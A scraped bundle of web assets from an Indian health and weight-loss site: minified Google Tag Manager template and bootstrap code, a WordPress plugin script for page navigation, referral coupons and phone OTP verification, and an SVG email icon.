Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?CR(h):yR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.F="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=wR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?xR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};GP(f,$m,function(y){return Cb(y)});GP(f,bn,function(y){return Number(y)});var g=yR(b.vtp_conversionCookiePrefix,f[L.m.Cb],"");g==="_gcl"&&(g=void 0);var h={},l=na(Object,"assign").call(Object,{},f,(h[L.m.Ka]=yR(b.vtp_conversionValue,f[L.m.Ka],"")||0,h[L.m.lb]=yR(b.vtp_currencyCode,f[L.m.lb],""),h[L.m.Ja]=yR(b.vtp_orderId,f[L.m.Ja],""),h[L.m.Cb]=g,h[L.m.tb]=c,h[L.m.fi]=d,h[L.m.Ia]=CR(L.m.Ia),h[L.m.Ga]=
CR("developer_id"),h));b.vtp_rdp&&(l[L.m.Wb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Ky.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(L.m.qf,"vtp_awMerchantId","aw_merchant_id","");p(L.m.nf,"vtp_awFeedCountry","aw_feed_country","");p(L.m.pf,"vtp_awFeedLanguage","aw_feed_language","");F(113)&&(p(L.m.Oc,"vtp_awMerchantId","merchant_id",""),p(L.m.Mc,"vtp_awFeedCountry","merchant_feed_label",""),p(L.m.Nc,"vtp_awFeedLanguage","merchant_feed_language",
""));p(L.m.lf,"vtp_discount","discount","");p(L.m.Ca,"vtp_items","items","")}b.vtp_enableShippingData&&(l[L.m.Bd]=yR(b.vtp_deliveryPostalCode,f[L.m.Bd],""),l[L.m.ue]=yR(b.vtp_estimatedDeliveryDate,f[L.m.ue],""),l[L.m.Ec]=yR(b.vtp_deliveryCountry,f[L.m.Ec],""),l[L.m.pd]=yR(b.vtp_shippingFee,f[L.m.pd],""));b.vtp_transportUrl&&(l[L.m.Qc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(L.m.ze,"vtp_awNewCustomer","new_customer","");q(L.m.se,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;Ty(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[L.m.Gb]=t);var v={},x={eventMetadata:(v[O.A.Fd]=F(275)?[GR.Da,GR.Ba]:GR.Ba,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};FP(x.eventMetadata,r);FA(DA(u,L.m.qo,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.F="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},U:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.F="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},U:a}})}();

Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.F="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},U:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.F="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},U:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.F="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},U:a}})}();





var HR={},ao={dataLayer:mp,callback:function(a){HR.hasOwnProperty(a)&&rb(HR[a])&&HR[a]();delete HR[a]},bootstrap:0};ao.onHtmlSuccess=rC(!0),ao.onHtmlFailure=rC(!1);
function IR(){$n();ck();Qy();Jb(ij,Z.securityGroups);var a=Yj(Zj()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;zn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||N(142);nC(),$f({qr:function(d){return d===lC},Aq:function(d){return new oC(d)},rr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Hr:function(d){var e;if(d===lC)e=d;else{var f=eo();mC[f]=d;e='google_tag_manager["rm"]["'+Vj()+'"]('+f+")"}return e}});
cg={uq:Ag}}function JR(){var a=ng(60);a&&a&&(zJ[a]=!0)}
function Km(){try{if(mg(47)||!lk()){$i();if(F(109)){}Ua[7]=!0;var a=Zn("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Hn(a);ho();PC();Bq();mA();if(dk()){ng(5);eE();Qz().removeExternalRestrictions(Vj());}else{
KJ();uw();ag();Xf=Z;Yf=xC;Bx();oR();IR();vC();Im||(Hm=Mm(),Hm["0"]&&km(fm.Z.Ee,JSON.stringify(Hm)));Wn();zB();sA();gB=!1;A.readyState==="complete"?iB():Sc(w,"load",iB);lA();Lk&&(wp(Jp),w.setInterval(Ip,864E5),wp(QC),wp(Bz),wp(Pw),wp(Mp),wp(TC),wp(Oz),F(120)&&(wp(Gz),wp(Hz),wp(Iz)),sC={},wp(uC));Nk&&(wm(),yo(),BB(),PB(),KB(),rk("bt",String(mg(47)?2:mg(50)?1:0)),rk("ct",String(mg(47)?
0:mg(50)?1:3)),FB(),JB(),NB());jC();Gm(1);fE();ao.bootstrap=Gb();mg(51)&&yB();F(109)&&kx();F(134)&&(typeof w.name==="string"&&Lb(w.name,"web-pixel-sandbox-CUSTOM")&&id()?rR("dMDg0Yz"):w.Shopify&&(rR("dN2ZkMj"),id()&&rR("dNTU0Yz")));F(410)&&JR()}}}catch(b){Gm(4),Fp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");mn(n)&&(l=h.Hl)}function c(){l&&Ec?g(l):a()}if(!w[ng(37)]){var d=!1;if(A.referrer){var e=xj(A.referrer);d=tj(e,"host")===ng(38)}if(!d){var f=xr(ng(39));d=!(!f.length||!f[0].length)}d&&(w[ng(37)]=!0,Nc(ng(40)))}var g=function(t){var v="GTM",x="GTM";ej&&(v="OGT",x="GTAG");var y=ng(23),z=w[y];z||(z=[],w[y]=z,Nc("https://"+ng(3)+"/debug/bootstrap?id="+ng(5)+"&src="+x+"&cond="+String(t)+"&gtm="+sp()));var D={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ec,containerProduct:v,debug:!1,id:ng(5),targetRef:{ctid:ng(5),isDestination:Sj(),canonicalId:ng(6)},aliases:Wj(),destinations:Tj()}};D.data.resume=function(){a()};mg(2)&&(D.data.initialPublish=!0);z.push(D)},h={yp:1,Wl:2,xm:3,tk:4,Hl:5};h[h.yp]="GTM_DEBUG_LEGACY_PARAM";h[h.Wl]="GTM_DEBUG_PARAM";h[h.xm]="REFERRER";h[h.tk]="COOKIE";h[h.Hl]="EXTENSION_PARAM";var l=void 0,n=void 0,p=rj(w.location,"query",!1,void 0,"gtm_debug");mn(p)&&(l=h.Wl);if(!l&&A.referrer){var q=xj(A.referrer);
tj(q,"host")===ng(24)&&(l=h.xm)}if(!l){var r=xr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.tk)}l||b();if(!l&&ln(n)){var u=!1;Sc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!mg(47)||Mm()["0"]?Km():Jm()});

})()



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.possible.in/wp-content/plugins/possible-all-in-one/assets/js/possible_plugin.js?version=1.26&ver=6.8.3
body_size: 391
content:
jQuery(document).ready(function($) {

    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        // jQuery(".woo-variation-raw-type-button").css("display", "block !important");
        // jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        // jQuery(".wvs-archive-variable-wrapper").css("display", "none");
        jQuery(".woo-variation-swatches.wvs-show-label .variations td select").attr("style", "display: none !important");
    }


    jQuery(".wvs_add_to_cart_button").click(function(event) {
        if (window.location.href == 'https://possible.in/cart/') {
            setTimeout(function() {
                location.reload();
            }, 2000);
        }
    });

    jQuery(".book-consultation-nav").click(function(event) {
        var Id = $('.book-consultation-section').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".bmi-nav").click(function(event) {
        var Id = $('.bmi-check-nav').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".download-app-section").click(function(event) {
        var Id = $('.jonty-rhodes-creatives').attr('id');
        window.location = "#" + Id;
    });

    jQuery(".success-stories-section").click(function(event) {
        var Id = $('.ss-homepage-carousel').attr('id');
        window.location = "#" + Id;
    });

    jQuery("#referral_coupon_submit").click(function(event) {
        event.preventDefault();

        var referral_coupon_code = jQuery("#referral_coupon_code").val();

        redeem_referral_coupon_code(referral_coupon_code);

    });

    jQuery("#send-otp").click(function(event) {
        event.preventDefault();
        jQuery("#customer-mobile-verification").css("display", "none");
        jQuery("#customer-mobile-otp").css("display", "block");

        var phone = jQuery("#customer-phone").val();

        jQuery.ajax({
            url: 'https://billing.truweight.in/send_otp',
            type: 'POST',
            data: {
                "phone": phone
            },
            success: function(data) {
                console.log(data);
            },
            error: function(err) {
                console.log('something went wrong in api call');
                //alert('error');
                // error message
            }
        });
    });

    jQuery("#verify-otp").click(function(event) {
        event.preventDefault();
        //jQuery("#customer-mobile-verification").css("display", "none");
        jQuery("#customer-mobile-otp").css("display", "none");

        var phone = jQuery("#customer-phone").val();
        var otp = jQuery("#customer-phone-otp").val();

        jQuery.ajax({
            url: 'https://billing.truweight.in/verify_otp',
            type: 'POST',
            data: {
                "phone": phone,
                "otp": otp
            },
            success: function(data) {
                if ('200' == data.status) {
                    console.log(data);
                    var referral_coupon_code = jQuery("#referral_coupon_code").val();

                    redeem_referral_coupon_code(referral_coupon_code, phone);
                } else {
                    jQuery("#referral-coupon-message").css("display", "block");
                    jQuery("#referral-coupon-result").text(data.message);
                    console.log(data);
                }

            },
            error: function(err) {
                console.log('something went wrong in api call');
                //alert('error');
                // error message
            }
        });
    });

    function redeem_referral_coupon_code(referral_coupon_code, phone_number = '') {

        var ajaxurl = '/wp-admin/admin-ajax.php';

        var data = {
            action: 'redeem_referral_coupon_code',
            referral_coupon_code: referral_coupon_code,
            phone_number: phone_number
        };

        jQuery.post(ajaxurl, data, function(response) {
            $result = response.data;
            if ('success' == $result.status) {

                jQuery(".alert").addClass("success");
                jQuery("#referral-coupon-message").css("display", "block");
                jQuery("#referral-coupon-result").text($result.message);
            } else if ('phone_missing' == $result.status) {
                jQuery("#customer-mobile-verification").css("display", "block");
            } else {
                jQuery("#referral-coupon-message").css("display", "block");
                jQuery("#referral-coupon-result").text($result.message);

            }
        });
    }

    //Expand the referral coupon on the checkout page
    jQuery(".expand_referral_button").click(function() {
        jQuery(".expand_referral").toggle();
    })

    var curren_url = window.location.href;
    if (curren_url.indexOf("cart") > -1) {
        jQuery(".refereeal_text").css("margin-top", "0")
    }


    


});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/assets/css/images/email-verification-icon.svg
body_size: 489
content:
<svg xmlns="http://www.w3.org/2000/svg" width="94" height="64" viewBox="0 0 94 64">
    <g fill="none" fill-rule="evenodd">
        <path d="M-1-16h96v96H-1z"/>
        <path fill="#FFF" fill-rule="nonzero" d="M92.398 34.222c1.119 2.41.087 5.272-2.306 6.394L43.27 62.549c-2.395 1.122-5.238.078-6.358-2.334l-13.99-30.14c-1.118-2.409-.087-5.271 2.307-6.393L72.05 1.75c2.394-1.122 5.238-.078 6.358 2.334l13.99 30.139z"/>
        <path fill="#000" fill-opacity=".1" d="M27.903 31.67a4.009 4.009 0 0 1 1.94-5.322l44.395-20.7a4.002 4.002 0 0 1 5.324 1.932l12.492 26.788a4.009 4.009 0 0 1-1.942 5.32L45.718 60.39a4.002 4.002 0 0 1-5.324-1.933L27.903 31.67z"/>
        <path fill="#000" fill-rule="nonzero" d="M93.532 34.15c1.16 2.5.09 5.469-2.393 6.632l-48.565 22.75c-2.484 1.164-5.434.081-6.595-2.421L21.469 29.85c-1.161-2.5-.091-5.469 2.392-6.632L72.426.468C74.91-.697 77.86.386 79.021 2.888l14.51 31.261zM77.677 4.714l-.456-.982a2.97 2.97 0 0 0-3.955-1.456L24.7 25.026c-1.487.697-2.13 2.478-1.432 3.98l.13.281.296.507c.015.032.12.167.36.362.477.385 1.202.746 2.237 1.033.933.258 7.88 1.466 18.253 3.193a4584.42 4584.42 0 0 0 15.25 2.512c.674-1.003 1.319-2.086 2.016-3.258a3899.1 3899.1 0 0 0 5.905-9.956c5.335-9.03 8.874-15.131 9.347-16.167.445-.972.63-1.754.64-2.375a2.357 2.357 0 0 0-.025-.424zm1.435 3.091c-.07.174-.146.354-.23.539-.7 1.531-6.8 11.895-11.707 20.175l24.807 8.182a3.008 3.008 0 0 0-.25-1.708L79.112 7.805zm11.87 30.727l-24.88-8.205c-2.938 4.953-5.218 8.77-5.218 8.77s-4.639-.753-10.552-1.729l-10.057 24.63c.486.033.987-.052 1.46-.274L90.3 38.974c.252-.118.48-.268.682-.442zM38.438 61.187l9.803-24.164c-9.498-1.572-21.1-3.523-22.484-3.907-.24-.066-.466-.136-.679-.21l12.7 27.362c.166.357.392.665.66.92zM34 15l-4.3 2H1.003a1 1 0 1 1 0-2H34zM18 25a7.983 7.983 0 0 0-.468 2H6.01a1 1 0 0 1 0-2H18zm2.056 10L21 37h-9.987c-.56 0-1.013-.444-1.013-1 0-.552.448-1 1.013-1h9.043z"/>
    </g>
</svg>
